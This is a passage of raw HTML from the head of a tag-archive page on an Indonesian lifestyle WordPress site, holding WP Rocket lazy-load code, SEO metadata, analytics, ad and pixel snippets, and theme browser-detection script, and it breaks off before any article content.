

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hitput.com/tag/pesona-indonesia/page/2/
body_size: 44307
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hitput.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>pesona indonesia - Page 2 of 2 - Hitputcom</title>
	<link rel="canonical" href="https://hitput.com/tag/pesona-indonesia/page/2/" />
	<link rel="prev" href="https://hitput.com/tag/pesona-indonesia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pesona indonesia" />
	<meta property="og:url" content="https://hitput.com/tag/pesona-indonesia/" />
	<meta property="og:site_name" content="Hitputcom" />
	<meta property="og:image" content="https://hitput.com/wp-content/uploads/2021/12/info-gaya-hidup-sehari-hari.png" />
	<meta property="og:image:width" content="828" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@hitputcom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hitput.com/tag/pesona-indonesia/","url":"https://hitput.com/tag/pesona-indonesia/page/2/","name":"pesona indonesia - Page 2 of 2 - Hitputcom","isPartOf":{"@id":"https://hitput.com/#website"},"primaryImageOfPage":{"@id":"https://hitput.com/tag/pesona-indonesia/page/2/#primaryimage"},"image":{"@id":"https://hitput.com/tag/pesona-indonesia/page/2/#primaryimage"},"thumbnailUrl":"https://hitput.com/wp-content/uploads/2017/12/1491311401_menikmati-keindahan-obyek-wisata-pulau-pari-di-kepulaun-seribu.jpg","breadcrumb":{"@id":"https://hitput.com/tag/pesona-indonesia/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hitput.com/tag/pesona-indonesia/page/2/#primaryimage","url":"https://hitput.com/wp-content/uploads/2017/12/1491311401_menikmati-keindahan-obyek-wisata-pulau-pari-di-kepulaun-seribu.jpg","contentUrl":"https://hitput.com/wp-content/uploads/2017/12/1491311401_menikmati-keindahan-obyek-wisata-pulau-pari-di-kepulaun-seribu.jpg","width":1068,"height":561,"caption":"(http://pulau-harapan.com)"},{"@type":"BreadcrumbList","@id":"https://hitput.com/tag/pesona-indonesia/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hitput.com/"},{"@type":"ListItem","position":2,"name":"pesona indonesia"}]},{"@type":"WebSite","@id":"https://hitput.com/#website","url":"https://hitput.com/","name":"Hitputcom","description":"Info Lifestyle Terkini","publisher":{"@id":"https://hitput.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hitput.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hitput.com/#organization","name":"PT HITPUT VISUAL MEDIA","alternateName":"HITPUTCOM","url":"https://hitput.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hitput.com/#/schema/logo/image/","url":"https://hitput.com/wp-content/uploads/2020/01/cropped-LOGO-PT-HVM.jpg","contentUrl":"https://hitput.com/wp-content/uploads/2020/01/cropped-LOGO-PT-HVM.jpg","width":512,"height":512,"caption":"PT HITPUT VISUAL MEDIA"},"image":{"@id":"https://hitput.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/hitputcom/","https://x.com/hitputcom","https://www.instagram.com/hitputcom/","https://www.linkedin.com/in/hitput-dotcom-b37835139/","https://id.pinterest.com/hitputcom/","https://www.youtube.com/channel/UCKdx4k2eMpMBKFNrguUzt8w"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hitputcom &raquo; Feed" href="https://hitput.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitputcom &raquo; Comments Feed" href="https://hitput.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitputcom &raquo; pesona indonesia Tag Feed" href="https://hitput.com/tag/pesona-indonesia/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-magnific-popup-css' href='https://hitput.com/wp-content/cache/min/1/wp-content/plugins/snax/assets/js/jquery.magnific-popup/magnific-popup.css?ver=1768996753' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='snax-css' href='https://hitput.com/wp-content/cache/background-css/1/hitput.com/wp-content/cache/min/1/wp-content/plugins/snax/css/snax.min.css?ver=1768996753&wpr_t=1769538857' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://hitput.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1768996753' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768996753' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hitput.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-theme-buddypress-css' href='https://hitput.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style-buddypress.css?ver=1768996753' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hitput.com/wp-content/cache/background-css/1/hitput.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00&wpr_t=1769538857' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://hitput.com/wp-content/cache/background-css/1/hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302&wpr_t=1769538857' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = 'https://hitput.com/wp-admin/admin-ajax.php';</script>

<meta name="ahrefs-site-verification" content="98016489f97e9d24a99c657de1e043f27d9af008fd699cfd9887aa9e8fdeb9b9">

<meta name="google-site-verification" content="BEBWvpA6R-bNksLvbtTq7sO0JVzzoaSBtemSP4lgngY" />

<meta name="msvalidate.01" content="CAD0D7DE5AFEC63CEAD4004CE440D623" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77357166-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77357166-1');
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="rocketlazyloadscript"> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1569914191885129", enable_page_level_ads: true }); </script>


<meta name="p:domain_verify" content="5f46e60a3fd6e9032ea6a8328dc368b4"/>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '242932622960585');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=242932622960585&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        data-rocket-src="https://hitput.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1768996753">
</script>

<!-- Global site tag (gtag.js) - Google Ads: 875994110 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-875994110"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-875994110'); </script>

<meta name="p:domain_verify" content="80c7e836c17160c649566e937387cfe6"/>
<link rel="preload" href="https://hitput.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous"><!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

